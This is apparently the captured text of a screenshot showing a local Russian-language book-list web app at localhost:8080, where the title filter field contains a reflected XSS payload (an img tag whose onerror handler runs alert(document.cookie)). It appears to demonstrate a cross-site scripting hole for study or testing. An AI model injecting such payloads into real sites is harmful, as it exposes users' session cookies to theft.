 localhost:8080/books?name=Go
Список книг
GoGo
Фильтр по названию:
Go<img src=1 onerror='javascript:alert(document.cookie)'/>
Применить
Id Автор Книга
1000 Брайан Керниган Язык программирования Go